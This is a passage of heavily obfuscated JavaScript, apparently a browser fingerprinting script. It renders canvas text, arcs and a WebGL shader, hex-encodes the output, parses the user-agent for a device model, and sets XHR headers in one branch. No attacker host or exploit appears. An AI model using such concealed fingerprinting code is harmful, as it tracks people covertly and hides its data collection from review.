_0x352216(_0x3fa1a2-_0x79c085._0x2a4ced,_0x3bced2,_0x3fa1a2-_0x79c085._0x5b3833,_0x385e89-0x110);}_0x45a8f7['NBwGM'](_0x1b20fd(0x387,_0x69ed9c._0x1a8d29,_0x69ed9c._0x571e73,0x4a3),_0x45a8f7[_0x376a9b(0x1e1,_0x69ed9c._0x5b8cf2,0x435,_0x69ed9c._0x556a0b)])?_0x45a8f7[_0x376a9b(0x474,_0x69ed9c._0x492e14,0x5ce,_0x69ed9c._0x1466d9)](_0x2ca946[_0x376a9b(_0x69ed9c._0x24b1ce,_0x69ed9c._0x4270c6,0x2f1,_0x69ed9c._0x40b2ff)][_0x1b20fd(0x59a,0x681,_0x69ed9c._0x339276,0x62c)+'h'],-0x696*-0x3+0x12a5+-0x262b*0x1)?(_0x2ca946[_0x1b20fd(0x3d9,0x4c3,0x553,0x445)]['push'](_0x8c274f),_0x45a8f7[_0x1b20fd(0x314,0x475,_0x69ed9c._0x24270b,_0x69ed9c._0x13083d)](requestAnimationFrame,_0x34ec05)):_0x2ca946[_0x376a9b(_0x69ed9c._0x4c448b,_0x69ed9c._0xbd74eb,_0x69ed9c._0x36fa51,_0x69ed9c._0x31f652)+'ring']=![]:_0x45a8f7[_0x1b20fd(0x52d,_0x69ed9c._0x494db0,0x69b,_0x69ed9c._0x58c1a1)](_0x35bd9b,null);}requestAnimationFrame(_0x34ec05);var _0x561a64={};_0x561a64[_0x352216(0x1f5,0x1f5,_0x550eae._0x312f58,0x2e9)+'ss']=![],_0x561a64[_0xf3f610(0x6e3,0x678,0x5c0,0x633)+'s']={},_0x561a64[_0x352216(_0x550eae._0x4fd156,_0x550eae._0x419d69,_0x550eae._0x309695,_0x550eae._0x18484b)]=null,_0x561a64[_0xf3f610(_0x550eae._0xa25356,0x419,_0x550eae._0x4f618a,0x360)]=null;var _0x50e1d1=_0x561a64;function _0x421c79(_0x378275){var _0x3db733={_0x3486d6:0x1dc,_0x189cbc:0x14,_0x2fe083:0x24};function _0x57eca4(_0x1cf7d7,_0xb4279f,_0xd9b91b,_0x4ab4bc){return _0x352216(_0x1cf7d7-_0x2b564f._0x42ba9b,_0x1cf7d7,_0xb4279f- -0x1b5,_0x4ab4bc-0x185);}var _0x163c5c='';function _0x49e10a(_0x281657,_0x2e61b0,_0x5bf38b,_0x417c05){return _0xf3f610(_0x417c05,_0x281657-_0x3db733._0x3486d6,_0x5bf38b-_0x3db733._0x189cbc,_0x417c05-_0x3db733._0x2fe083);}for(var _0x555305=-0x184e+0xdc9*-0x1+0x2617;_0x45a8f7[_0x57eca4(_0x43611a._0x756819,_0x43611a._0x4f8bde,_0x43611a._0x43bd04,_0x43611a._0x1c3423)](_0x555305,_0x378275[_0x57eca4(_0x43611a._0x4ef4c8,_0x43611a._0x1b4780,0x366,0x1f1)+'h']);_0x555305++){var _0x521d8b=_0x378275[_0x57eca4(0x89,_0x43611a._0x4fbc26,_0x43611a._0x256d7c,_0x43611a._0x5cfad6)+_0x49e10a(0x80e,_0x43611a._0x5ad875,0x7ba,_0x43611a._0x1bc08f)](_0x555305)[_0x49e10a(0x6aa,_0x43611a._0xea5130,_0x43611a._0x1ec703,_0x43611a._0x509781)+_0x49e10a(_0x43611a._0x5a1886,_0x43611a._0x4a94e9,_0x43611a._0x26504e,_0x43611a._0x42038a)](0xb9e*-0x2+-0x1b0e+0x5*0xa12);_0x45a8f7[_0x49e10a(_0x43611a._0x291f45,0x80a,0x80b,_0x43611a._0xd6174)](_0x521d8b[_0x49e10a(0x858,_0x43611a._0x39649c,_0x43611a._0x1c6d3d,_0x43611a._0x41bf70)+'h'],-0x1c57+-0x1ca0+0x38f8)&&(_0x163c5c+='0'),_0x163c5c+=_0x521d8b;}return _0x163c5c;}function _0x5d7982(_0x302b8c){var _0x2a8663={_0x48624a:0x6};function _0x26c335(_0x25a9b6,_0x3b41e6,_0x2c2223,_0x30ec18){return _0x352216(_0x25a9b6-0x11d,_0x3b41e6,_0x30ec18-_0x2a8663._0x48624a,_0x30ec18-0x198);}function _0x591b98(_0x2bdd39,_0x5aeb60,_0x23e990,_0x167f32){return _0xf3f610(_0x167f32,_0x5aeb60- -0x36f,_0x23e990-_0x4c9b4e._0x348edb,_0x167f32-_0x4c9b4e._0x257e72);}if(_0x591b98(_0x3f3cb2._0x1b9108,_0x3f3cb2._0xe34dc4,_0x3f3cb2._0x4a85ca,0x31f)!==_0x45a8f7[_0x26c335(0x361,_0x3f3cb2._0xff8ede,0x322,0x23b)]){_0x503958[_0x591b98(_0x3f3cb2._0x63a8ac,_0x3f3cb2._0x12b43b,-0x72,_0x3f3cb2._0x27f165)+_0x591b98(-0x7b,_0x3f3cb2._0x21e68b,-_0x3f3cb2._0x1cd1a4,_0x3f3cb2._0x4c9d9a)+'e']=_0x591b98(0x2b1,_0x3f3cb2._0x1c9949,_0x3f3cb2._0x33a27d,_0x3f3cb2._0x346cb0)+'id';var _0x468da9=_0x35b3ac[_0x591b98(0x190,0x168,0x149,_0x3f3cb2._0x6d2375)](/;\s*([^;]+?)\s*(?:Build|MIUI)/);_0x335486[_0x26c335(0x3a4,0x25f,_0x3f3cb2._0x5cec5f,0x2e0)+'e_mod'+'el']=_0x468da9?_0x468da9[0x1d09+-0x1c7a+-0x1*0x8e][_0x26c335(_0x3f3cb2._0x2faa20,0x619,0x619,0x522)]():_0x45a8f7[_0x591b98(_0x3f3cb2._0x4f3881,0xa2,-0x6c,-_0x3f3cb2._0x2ce9fb)];}else{var _0x22536a='',_0x3c8ff4=new Uint8Array(_0x302b8c);for(var _0xd4fe4c=-0x21a4+-0x97*0x2e+0x3cc6;_0x45a8f7[_0x591b98(_0x3f3cb2._0x27f106,_0x3f3cb2._0x4fd8e1,0x1a4,_0x3f3cb2._0x1064c8)](_0xd4fe4c,_0x3c8ff4[_0x26c335(_0x3f3cb2._0x3ccbca,0x404,0x437,0x4f9)+'h']);_0xd4fe4c++){var _0x1cb5e3=_0x3c8ff4[_0xd4fe4c][_0x591b98(_0x3f3cb2._0x425792,_0x3f3cb2._0x56bef6,_0x3f3cb2._0x268054,0x297)+_0x591b98(_0x3f3cb2._0x493809,0xe0,-0xe,_0x3f3cb2._0x2bd1c9)](0x3d9*0x7+0x3*0xa1b+0xf*-0x3d0);_0x45a8f7['XUKOB'](_0x1cb5e3['lengt'+'h'],-0x12e*0x7+-0x1363+0x1ba6)&&(_0x22536a+='0'),_0x22536a+=_0x1cb5e3;}return _0x22536a;}}function _0x293ac7(){var _0x45c80b={_0x2c8a61:0x31,_0x3ffe53:0x23},_0x3feb3d={_0x425759:0x1c2},_0xfc5f65={};_0xfc5f65[_0x4b2941(_0x388ff6._0x50da18,0x739,0x5f2,_0x388ff6._0x2a1577)]=_0x188b26(0x4b2,_0x388ff6._0x4b4c7d,0x4b7,0x471)+_0x4b2941(0x689,0x7ee,_0x388ff6._0x16c03d,_0x388ff6._0x2738cf)+'t\x20=\x200';function _0x4b2941(_0x321fb6,_0x4e661b,_0x5e2b71,_0x4d585d){return _0xf3f610(_0x321fb6,_0x5e2b71-_0x3feb3d._0x425759,_0x5e2b71-0x2e,_0x4d585d-0x29);}function _0x188b26(_0x127793,_0x2fa391,_0x3dde47,_0x4b31ab){return _0xf3f610(_0x127793,_0x2fa391-_0x45c80b._0x2c8a61,_0x3dde47-0xce,_0x4b31ab-_0x45c80b._0x3ffe53);}var _0x7ccc73=_0xfc5f65;if(_0x45a8f7['NBwGM'](_0x188b26(_0x388ff6._0x277060,_0x388ff6._0x4c547f,0x5a6,0x4d1),_0x45a8f7[_0x4b2941(0x5fc,0x571,_0x388ff6._0x258a23,_0x388ff6._0x3827e3)])){var _0x51ffd2=_0x3af6c3[_0x4b2941(_0x388ff6._0x42f119,0x5c5,_0x388ff6._0x35ee70,0x666)+_0x188b26(_0x388ff6._0x3ba852,_0x388ff6._0xa8fffb,0x56b,_0x388ff6._0x4f644e)+'t'],_0x887cfe={};return _0x887cfe[_0x188b26(0x592,_0x388ff6._0x46adeb,0x3ea,0x37a)+'d']=_0x51ffd2>-0x7*-0x134+0x24c0+-0x2d2c,_0x887cfe[_0x4b2941(0x76a,_0x388ff6._0x23adf7,_0x388ff6._0x1fe563,0x578)]=_0x51ffd2,_0x887cfe['messa'+'ge']=_0x51ffd2>0x3*-0x89f+0x2027*-0x1+-0x1d02*-0x2?_0x188b26(_0x388ff6._0x7bff1b,_0x388ff6._0x6f04e3,_0x388ff6._0x52089b,0x576)+_0x4b2941(_0x388ff6._0x9d25c9,_0x388ff6._0x5336cc,0x7c3,_0x388ff6._0x19766b)+'t\x20OK':_0x7ccc73['QDjTJ'],_0x887cfe;}else{var _0xba3b6f=_0x45a8f7[_0x4b2941(_0x388ff6._0x4bd1a1,0x736,_0x388ff6._0x15146f,0x682)][_0x188b26(_0x388ff6._0xa2ab8e,_0x388ff6._0x5f59de,0x495,0x618)]('|'),_0x59dc16=-0x4cf*-0x5+0x9c3+-0x21ce;while(!![]){switch(_0xba3b6f[_0x59dc16++]){case'0':_0x30df62[_0x188b26(0x73f,0x6af,_0x388ff6._0x393cc7,0x81c)]=_0x45a8f7[_0x188b26(_0x388ff6._0x4b01fd,0x6b6,_0x388ff6._0x157144,0x681)];continue;case'1':_0x30df62[_0x188b26(0x691,_0x388ff6._0x5c6788,0x540,_0x388ff6._0x302b42)](-0xb3b*0x2+-0x24db+-0xe*-0x442,0x1*0x23f2+-0x12a7+0x10*-0x110,-0xfbd+-0x1c*-0x95+-0x76,-0x1fd*-0x7+-0x2488+0x169d,0x2e3+-0x1906+0x3*0x763+0.2831853072000001,!![]);continue;case'2':_0x30df62[_0x4b2941(_0x388ff6._0x2af6dc,_0x388ff6._0x40c442,0x6a2,_0x388ff6._0x34f138)+'Path']();continue;case'3':_0x30df62['fillT'+_0x188b26(0x3e1,0x43e,0x52a,0x5a2)](_0x45a8f7['zxxYz'],0x2125+0x13fc+-0x351d,0xaf4+0x1b46*0x1+0xbf*-0x33);continue;case'4':_0x30df62[_0x4b2941(_0x388ff6._0x4b4252,_0x388ff6._0x22d327,0x6bb,_0x388ff6._0xac6ea4)](0x1025+0x175+-0x22d*0x8,0x9f1+0x6*-0x4d6+0x1345,-0xab9*0x1+-0x123f+-0x1d2a*-0x1,-0x11*0x123+-0x373*-0x1+-0xfe0*-0x1,0xb21+0xc71+0x5e3*-0x4+0.2831853072000001,!![]);continue;case'5':var _0x2e1b9f=document[_0x4b2941(_0x388ff6._0x46fb26,_0x388ff6._0x2efa38,0x7cc,_0x388ff6._0x585d27)+_0x188b26(0x657,_0x388ff6._0x216ad8,0x6a7,_0x388ff6._0x21d7e4)+_0x4b2941(0x544,0x617,0x643,_0x388ff6._0x5083f2)](_0x45a8f7[_0x188b26(_0x388ff6._0x4fbf0c,0x413,0x31b,_0x388ff6._0x327405)]);continue;case'6':_0x30df62[_0x188b26(0x381,0x4d8,0x618,0x577)+'Path']();continue;case'7':_0x30df62[_0x4b2941(_0x388ff6._0x37b82c,_0x388ff6._0x54a8fb,0x6a2,0x720)+_0x188b26(_0x388ff6._0x4859aa,0x59b,0x551,_0x388ff6._0x47fd21)]();continue;case'8':_0x30df62['textB'+_0x4b2941(_0x388ff6._0x4a334f,0x54b,_0x388ff6._0x4d545e,0x540)+'ne']=_0x45a8f7[_0x4b2941(_0x388ff6._0x47fd21,0x720,0x619,_0x388ff6._0xfcb695)];continue;case'9':_0x30df62[_0x4b2941(_0x388ff6._0x1f7c60,_0x388ff6._0x298e3b,0x831,0x791)](_0x188b26(_0x388ff6._0x2084d1,_0x388ff6._0x2a1577,_0x388ff6._0x48b12a,0x5e7)+'dd');continue;case'10':_0x30df62[_0x188b26(0x64d,0x6cf,0x5b5,_0x388ff6._0xaa8b2c)+_0x4b2941(_0x388ff6._0x4834d5,_0x388ff6._0x51bdaa,0x5cf,_0x388ff6._0x4d0ec9)](_0x45a8f7[_0x4b2941(0x604,0x54f,_0x388ff6._0x5d46dd,_0x388ff6._0x39e47f)],-0x2eb+0x1*0x575+0x51*-0x8,0x145e+0x673+-0x1ac2);continue;case'11':_0x30df62[_0x4b2941(_0x388ff6._0x36f7fe,_0x388ff6._0x17c2e3,0x78c,_0x388ff6._0x5007c0)+_0x4b2941(_0x388ff6._0x5bbf01,_0x388ff6._0x1039a0,_0x388ff6._0x28660c,0x540)+_0x188b26(0x58b,_0x388ff6._0x4492e5,0x696,_0x388ff6._0x464edd)+_0x188b26(0x562,_0x388ff6._0x24bb48,_0x388ff6._0xc2a71,0x7bd)+_0x4b2941(_0x388ff6._0x101a08,_0x388ff6._0x47c836,_0x388ff6._0xa4d350,0x8f7)]=_0x188b26(_0x388ff6._0x402b07,_0x388ff6._0x18e704,0x4ef,0x466)+_0x188b26(0x71a,0x5f7,_0x388ff6._0x49a021,0x4c6);continue;case'12':_0x30df62[_0x188b26(_0x388ff6._0x24abf0,0x52a,0x3b2,0x5c1)](0xb8*-0x22+0xa2*-0x35+0x3a45,-0x1685+0x12d5+-0x74*-0x9,-0x13*-0xe5+0x2b*0xd+-0x12fc,-0x7*-0x501+-0x1*0x1005+-0x1302,-0x1*-0x1096+-0xcbf+0x1*-0x3d1+0.2831853072000001,!![]);continue;case'13':_0x30df62['fillS'+_0x4b2941(_0x388ff6._0x3308a1,_0x388ff6._0x394bed,_0x388ff6._0xed2d28,_0x388ff6._0x967fa7)]=_0x45a8f7[_0x4b2941(0x5d0,0x6f6,_0x388ff6._0x3f07f3,0x5c7)];continue;case'14':var _0x30df62=_0x2e1b9f[_0x4b2941(_0x388ff6._0xcb375a,0x753,_0x388ff6._0x918e5f,_0x388ff6._0x112018)+_0x188b26(_0x388ff6._0xf779f7,_0x388ff6._0x3038e5,_0x388ff6._0x5be572,_0x388ff6._0x10d1e7)]('2d');continue;case'15':_0x30df62['rect'](0x1122+-0x43*-0x1a+-0x17f0,-0x2102+-0x26da+0x47dc,-0x1358+0x3*-0x8f4+0x2e3e,0x20af+-0x1e18+0x1*-0x28d);continue;case'16':_0x30df62[_0x188b26(_0x388ff6._0x1a27ee,_0x388ff6._0x115eaf,0x6a5,0x695)](_0x45a8f7[_0x4b2941(_0x388ff6._0x3e7de9,0x57d,_0x388ff6._0x38f8d7,0x6bb)]);continue;case'17':_0x30df62['close'+_0x4b2941(_0x388ff6._0x4d9268,_0x388ff6._0x25053c,_0x388ff6._0x141e6f,0x60b)]();continue;case'18':_0x30df62[_0x4b2941(_0x388ff6._0x49eb23,_0x388ff6._0x3370e2,0x669,0x755)+'Path']();continue;case'19':return _0x45a8f7['aZKQz'](_0x421c79,_0x4ae0f1);case'20':_0x30df62['fillR'+_0x4b2941(0x5f5,_0x388ff6._0x5a52a7,_0x388ff6._0x292f38,_0x388ff6._0x57cdf0)](-0x1*-0x18f1+0x1*-0x254b+-0xad*-0x13,-0x23bd+0xde3+0x1*0x15db,0x1dc7*0x1+0x1bc5+-0x98d*0x6,0x1f*-0x2f+-0x1928+0x1eed);continue;case'21':_0x30df62[_0x4b2941(_0x388ff6._0x1a454b,_0x388ff6._0x43984d,0x6bb,0x65d)](0xe91+-0x1e36+0xff0,-0xcd8+0x2004+-0x12e1,0x1*0x157d+-0x6c2+-0x6*0x268,0x2*-0x1003+-0x1*0x1887+-0x1d3*-0x1f,0x7*-0x24c+-0x420+-0x3*-0x6be+0.2831853072000001,!![]);continue;case'22':_0x30df62[_0x188b26(_0x388ff6._0x441c97,0x55a,_0x388ff6._0x45c8b4,0x4fc)+'tyle']=_0x4b2941(_0x388ff6._0x1f6022,_0x388ff6._0xc63ebb,_0x388ff6._0x1122cf,0x5c0)+_0x4b2941(_0x388ff6._0xba69d2,_0x388ff6._0x2d9e0d,_0x388ff6._0x444e28,0x7f4)+'204,\x20'+_0x4b2941(0x67b,_0x388ff6._0x414ec4,0x7c4,_0x388ff6._0x1a3d42)+'2)';continue;case'23':_0x30df62[_0x4b2941(0x584,0x7d2,_0x388ff6._0x52e763,_0x388ff6._0x47c60a)+_0x188b26(0x51a,_0x388ff6._0x30ec1c,0x555,_0x388ff6._0x2eb188)]=_0x45a8f7[_0x4b2941(0x70a,_0x388ff6._0x37ab03,_0x388ff6._0x288cf2,_0x388ff6._0x4cdfa8)];continue;case'24':_0x30df62[_0x4b2941(0x5ed,0x7f3,0x6bb,_0x388ff6._0x23adf7)](0x4*0x38c+-0x1c52+-0x1a*-0x8f,0x1*-0x215b+0x3df*0x7+0x4*0x19d,-0x5*-0x31e+0xe53*0x1+-0x1db7,-0x1*-0xb0e+0xcd*-0x1+-0xa41,-0x84*-0x36+0xcbf+0x2891*-0x1+0.2831853072000001,!![]);continue;case'25':_0x30df62[_0x188b26(0x68b,_0x388ff6._0x49a870,_0x388ff6._0x5747c4,_0x388ff6._0x29fb1e)](_0x45a8f7[_0x4b2941(0x808,_0x388ff6._0x516e8e,0x6bf,0x770)]);continue;case'26':_0x30df62[_0x4b2941(0x6ec,0x612,0x6eb,_0x388ff6._0x263496)+'tyle']=_0x45a8f7[_0x188b26(_0x388ff6._0x260365,0x52c,0x591,_0x388ff6._0x1cc7ca)];continue;case'27':_0x2e1b9f['width']=-0x4*0x83b+0x128+0x20b4;continue;case'28':_0x30df62[_0x188b26(_0x388ff6._0x5086db,0x524,0x642,_0x388ff6._0x4025a3)](-0x5e2*0x4+-0x138a+0x6*0x72e,0x1975+-0x335*-0x9+-0x3650,-0x79*-0x14+-0x153*0x17+0x1*0x1507,0x67d*0x4+-0x1*0xbb1+-0x9*0x195);continue;case'29':var _0x4ae0f1=_0x2e1b9f[_0x4b2941(_0x388ff6._0x473168,0x765,0x83d,_0x388ff6._0x7eca70)+_0x188b26(_0x388ff6._0x530a3e,_0x388ff6._0x3ae04c,_0x388ff6._0x5f5094,0x6a3)](_0x45a8f7['pbSSm']);continue;case'30':_0x30df62['font']=_0x45a8f7[_0x188b26(_0x388ff6._0xd7cf9d,0x693,_0x388ff6._0x2cb42f,_0x388ff6._0x1dbc8b)];continue;case'31':_0x30df62[_0x188b26(_0x388ff6._0x3907bc,0x6a0,_0x388ff6._0x31b6c9,_0x388ff6._0x14ef7b)](_0x45a8f7['KcYJN']);continue;case'32':_0x30df62[_0x4b2941(0x549,0x7d1,0x669,0x595)+_0x4b2941(0x7bb,0x840,0x72c,_0x388ff6._0x3ae662)]();continue;case'33':_0x30df62[_0x188b26(_0x388ff6._0x571311,0x55a,_0x388ff6._0x2877d2,0x591)+'tyle']=_0x45a8f7[_0x4b2941(_0x388ff6._0x453d67,_0x388ff6._0x2e66b9,_0x388ff6._0x2b5f4b,_0x388ff6._0x11e6dd)];continue;case'34':_0x30df62[_0x4b2941(0x584,0x5ae,_0x388ff6._0x52e763,0x741)+_0x4b2941(_0x388ff6._0x35b7cd,0x7ad,0x678,0x798)]=_0x45a8f7[_0x188b26(0x662,_0x388ff6._0x2d072d,0x619,_0x388ff6._0x2af6dc)];continue;case'35':_0x2e1b9f[_0x4b2941(_0x388ff6._0xf6a6db,0x5e6,_0x388ff6._0x300ddc,_0x388ff6._0x2e87aa)+'t']=-0x1ddd+0x8*0x2f8+0x6a9;continue;case'36':_0x30df62[_0x4b2941(0x796,0x65b,_0x388ff6._0x52e763,0x6bd)+_0x188b26(_0x388ff6._0x1f1b90,_0x388ff6._0x30ec1c,0x5f5,0x590)]=_0x45a8f7[_0x188b26(0x5d4,_0x388ff6._0x2536a0,0x6dd,_0x388ff6._0x57eaa4)];continue;}break;}}}function _0x42d442(){var _0x2c7dd0={};_0x2c7dd0[_0x3e3f9b(_0x3ef167._0x18caa8,0x456,_0x3ef167._0x45ab44,_0x3ef167._0x37c805)]=_0x45a8f7[_0x3e3f9b(_0x3ef167._0xf72466,0x1f0,0x256,0x225)],_0x2c7dd0[_0x3e3f9b(_0x3ef167._0x22950e,_0x3ef167._0x2f836b,0x41d,_0x3ef167._0x4926a1)]=_0x3e3f9b(0x1a9,_0x3ef167._0x57fdce,0x6f,0x65)+_0x3e3f9b(_0x3ef167._0x496b6c,0x190,_0x3ef167._0x10c39c,0x211)+_0x2ba977(0x213,0x1ae,_0x3ef167._0x509b21,0xf1)+'g',_0x2c7dd0[_0x3e3f9b(0x25a,0x309,0x3b7,0x290)]=_0x2ba977(_0x3ef167._0x333e40,_0x3ef167._0x278d81,_0x3ef167._0x506de6,0x132);var _0x3ec64b=_0x2c7dd0,_0x3f53d6=document[_0x2ba977(_0x3ef167._0x2ffdc5,_0x3ef167._0x43b5f1,_0x3ef167._0x2231b3,0x1fc)+'eElem'+'ent'](_0x45a8f7[_0x3e3f9b(0x16f,_0x3ef167._0x222867,0x2d6,0x12f)]);_0x3f53d6[_0x2ba977(0x30a,0x3f0,0x384,0x38d)]=-0xa58+0x2b*0x75+-0x823,_0x3f53d6[_0x2ba977(0x1b4,0x4d,_0x3ef167._0x3cc8d1,_0x3ef167._0x259833)+'t']=0x1c84*0x1+-0x1a76+-0x178;var _0x4f0d2d={};_0x4f0d2d[_0x2ba977(0x111,_0x3ef167._0x26b022,_0x3ef167._0xe17d62,_0x3ef167._0x449c47)+_0x3e3f9b(0x2db,0x279,0x2ff,0x169)+_0x3e3f9b(_0x3ef167._0x4b16cb,0x405,0x498,0x311)+_0x2ba977(_0x3ef167._0x2dbaad,_0x3ef167._0xe6c1a3,0x1b4,_0x3ef167._0x4da2eb)+'r']=!![];var _0x423b75=_0x3f53d6['getCo'+'ntext'](_0x45a8f7[_0x2ba977(0x1c1,_0x3ef167._0x44300a,_0x3ef167._0x43adb8,0x138)],_0x4f0d2d);function _0x2ba977(_0x3068a1,_0x315578,_0x16e9e7,_0x3a8949){return _0x352216(_0x3068a1-_0x214ea8._0x40e38e,_0x3a8949,_0x3068a1- -_0x214ea8._0x6a9ffb,_0x3a8949-_0x214ea8._0x525ff5);}if(!_0x423b75){if(_0x45a8f7[_0x2ba977(_0x3ef167._0x18a4ed,0x30e,_0x3ef167._0x4d17b0,_0x3ef167._0x16e8fc)]==='tnJjc')return'';else _0x1a3078[_0x2ba977(_0x3ef167._0xda3be1,_0x3ef167._0x135c75,0x2a7,_0x3ef167._0x32c225)+_0x2ba977(_0x3ef167._0x5bbc70,0x14f,_0x3ef167._0x4c686c,_0x3ef167._0x1ddabc)+'Heade'+'r']('Conte'+'nt-Ty'+'pe',_0x3ec64b[_0x3e3f9b(_0x3ef167._0x3dfc1b,_0x3ef167._0xdd727e,_0x3ef167._0x288c47,_0x3ef167._0x3d7e25)]),_0x3a1ce2['setRe'+_0x2ba977(_0x3ef167._0x59f2b9,0x1b6,0x1bb,0x1f5)+'Heade'+'r'](_0x3ec64b[_0x3e3f9b(0x245,_0x3ef167._0x1bb2b1,0x40b,0x1ee)],_0x3ec64b[_0x2ba977(_0x3ef167._0xe17d62,_0x3ef167._0x33661d,0xfb,_0x3ef167._0x546b4b)]),_0x651985[_0x3e3f9b(0x29a,0x194,0x2e,_0x3ef167._0x3ff5b4)](_0x4b4488);}_0x423b75['clear'+'Color'](0x585+0xb89*0x2+-0x1c97,0x1*0x17ea+0x377*-0x1+-0x1473,0x85*0x26+-0x1*0x215f+0x1*0xda2,0x2e0+-0x533+-0x95*-0x4);function _0x3e3f9b(_0x58c447,_0x436898,_0x2b374c,_0x50394a){return _0x352216(_0x58c447-0x17f,_0x58c447,_0x436898- -0xc2,_0x50394a-0x171);}var _0x709f88=_0x423b75[_0x2ba977(0x304,_0x3ef167._0x1fe357,_0x3ef167._0x19d2ee,0x3fe)+_0x3e3f9b(_0x3ef167._0x3bedaf,0x1b4,_0x3ef167._0xa19d8f,0x32e)+'er'](-0x86e1+0x3b0c+0xd706);_0x423b75['shade'+_0x3e3f9b(0x4e5,0x460,0x511,_0x3ef167._0x42abf4)+'ce'](_0x709f88,_0x45a8f7[_0x2ba977(0xe3,0xe3,_0x3ef167._0x218aaa,0x1a7)]),_0x423b75[_0x2ba977(_0x3ef167._0x4f4632,0x2cb,0x260,_0x3ef167._0x262bc)+_0x2ba977(_0x3ef167._0x4f7a28,0x29d,0x38a,0x2c3)+_0x2ba977(_0x3ef167._0x545f1d,_0x3ef167._0x13cdd0,_0x3ef167._0x1c95a7,0x2b5)](_0x709f88);var _0x2e3204=_0x423b75[_0x2ba977(0x304,_0x3ef167._0x41bb00,_0x3ef167._0x19db7b,0x3c5)+_0x2ba977(0x2aa,0x2ff,_0x3ef167._0x10b509,_0x3ef167._0x5d2441)+'ram']();_0x423b75[_0x2ba977(0x302,0x40a,_0x3ef167._0x2411d8,_0x3ef167._0x4e920d)+'hShad'+'er'](_0x2e3204,_0x709f88);var _0x206968=_0x423b75[_0x2ba977(_0x3ef167._0x2ffdc5,_0x3ef167._0x15757c,_0x3ef167._0x138901,0x1e0)+'eShad'+'er'](0x5*0xa1f+-0xeab5+0x1434a);_0x423b75[_0x3e3f9b(_0x3ef167._0x4c9cca,_0x3ef167._0xe6c1a3,0x466,_0x3ef167._0x28ddc0)+_0x2ba977(0x3a5,_0x3ef167._0x458f80,_0x3ef167._0x2c79d7,_0x3ef167._0x48b7d7)+'ce'](_0x206968,_0x45a8f7[_0x2ba977(_0x3ef167._0x5155bb,0x1db,0x408,0x1f1)]),_0x423b75['compi'+'leSha'+'der'](_0x206968),_0x423b75[_0x3e3f9b(_0x3ef167._0x4f5b63,_0x3ef167._0x2231b3,0x491,_0x3ef167._0x29919b)+_0x2ba977(_0x3ef167._0x82ac8c,0x3ab,0x2ae,_0x3ef167._0x5d129f)+'er'](_0x2e3204,_0x206968),_0x423b75['linkP'+_0x2ba977(_0x3ef167._0x577c27,_0x3ef167._0x3280bd,_0x3ef167._0x423244,_0x3ef167._0xc8c26b)+'m'](_0x2e3204),_0x423b75[_0x3e3f9b(0x2cf,_0x3ef167._0x1c44bc,_0x3ef167._0x4b898a,_0x3ef167._0x5b958b)+_0x2ba977(0x328,_0x3ef167._0x30a566,0x3cb,0x2e5)](_0x2e3204),_0x423b75[_0x3e3f9b(0x353,0x26e,_0x3ef167._0x5111d2,_0x3ef167._0x27b8cb)+_0x2ba977(0x225,0x23e,0x274,0x31d)+_0x2ba977(_0x3ef167._0x97f2a5,_0x3ef167._0x1de07e,_0x3ef167._0x425bc9,_0x3ef167._0x6accbe)+_0x2ba977(0x18f,0x256,0x25d,_0x3ef167._0x1a13eb)+_0x3e3f9b(0x474,0x3a7,_0x3ef167._0x3aac3c,0x39a)](0x151b+0x444+-0x5*0x513);var _0x33a0f0=_0x423b75['creat'+_0x3e3f9b(_0x3ef167._0xb7a6bd,_0x3ef167._0x2ac8f3,0x45a,0x415)+'er']();_0x423b75[_0x3e3f9b(_0x3ef167._0x34b8c4,0x34c,0x46f,_0x3ef167._0x1ec49a)+'uffer'](0x481e+-0xa733*-0x1+-0x66bf,_0x33a0f0),_0x423b75[_0x2ba977(0x2f4,0x462,0x270,_0x3ef167._0x5c3a18)+_0x2ba977(_0x3ef167._0x1ddabc,0x118,0xd4,0x1af)](-0x1*-0xedd7+0x86f0+-0xec35,new Float32Array(new Uint8Array([0x25c3+0x1a74+-0x4037,0x1*-0x1e95+0xae5+0xa*0x1f8,-0x860+0xe9d+-0x63d*0x1,-0x60d*0x3+0x3*-0x6bf+0x2664,-0x1*0x11af+-0xa7*-0x2+0x1061,0x1418+-0xdee*0x2+0x7c4,-0x2096+-0xde0+0x2ef6,0x17fe+0x153b*-0x1+0x17*-0x1c,0x11c8*0x1+0x2223+-0x33eb*0x1,-0x409*0x4+-0x4fe+0x1522,-0x129d+-0xed6+0x21f3,0x4a8+-0x1a38+-0x164f*-0x1,-0x3ad*-0x9+-0x1*-0x1409+-0x351e,-0x210d*-0x1+0xf27+-0x181a*0x2,-0x15*-0x1b9+-0x1e68+-0x545,-0xa*0x2fb+-0xd*0x11+0x1*0x1f6a,-0x1372*0x1+-0xe*-0x1f6+-0x802,-0xc00+-0x4*0x68b+0x262c,0x65*-0x17+-0x1670+0x2003,0x23e3*-0x1+0x1b2f+-0x4f*-0x1d,0x2313+-0x4*-0x40f+0x47*-0xb9,0x1e32+0x8db+-0x270d,0x1*0x315+0x9d3*-0x1+0x39f*0x2,-0x77*-0x24+-0x2be*-0x7+-0x1*0x232f])[_0x3e3f9b(0x36f,_0x3ef167._0x3b16bb,0x2c3,0x25f)+'r']),-0x2ddf*-0x3+-0x6998+0xab*0x9d),_0x423b75['verte'+_0x2ba977(0xcd,-_0x3ef167._0x22e179,-0x16,0x211)+_0x3e3f9b(_0x3ef167._0x3bea0b,_0x3ef167._0xb22966,_0x3ef167._0x41bb76,_0x3ef167._0x17804a)+'nter'](-0x1268+0x22*0x27+-0xd3a*-0x1,-0x11cc+-0xb40+0x1d0e,0x241*-0xb+-0x25b*0x8+0x3fa9,![],0x13d8+-0x332+-0x10a6,-0x8d*0x3e+0x109b+0x1f3*0x9),_0x423b75[_0x3e3f9b(_0x3ef167._0x5dc8e0,_0x3ef167._0x1a8818,_0x3ef167._0x217e78,_0x3ef167._0xd13c82)](-0x1077+-0x83*-0xc7+0x1*-0x155e);var 